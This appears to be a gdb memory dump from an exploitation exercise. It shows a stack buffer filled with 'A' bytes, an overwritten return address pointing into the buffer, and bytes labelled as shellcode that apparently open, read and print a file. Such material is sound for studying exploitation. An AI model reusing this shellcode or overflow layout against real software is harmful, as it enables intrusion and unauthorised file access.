 (gdb) x/80x buf
0xffffd678: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd688: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd698: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd6a8: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd6b8: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd6c8: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd6d8: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd6e8: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd6f8: 0x000000e0 0x41414141 0x41414141 0x41414141
0xffffd708: 0x44434241 0xffffd710 0xdb31c031 Shellcode 0xd231c931
0xffffd718: 0xb05b32eb 0xcdc93105 0xebc68980 0x3101b006
0xffffd728: 0x8980cddb 0x8303b0f3 0x0c8d01ec 0xcd01b224
0xffffd738: 0x39db3180 0xb0e674c3 0xb202b304 0x8380cd01
0xffffd748: 0xdfeb01c4 0xffffc9e8 0x414552ff 0x00454d44
0xffffd758: 0xffffd700 0x08049000 0x080508f9 0x00000000
0xffffd768: 0x00000000 0x00000000 0x00000000 0x0804906b
0xffffd778: 0x00000000 0x08049065 0xffffd790 0x00000000
0xffffd788: 0xffffd790 0xffffd790 0x00000001 0xffffd888
0xffffd798: 0x00000000 0xffffd89a 0xffffd8a2 0xffffdfb7
0xffffd7a8: 0xffffdfbc 0xffffdfc8 0xffffdfd6 0x00000000
(gdb)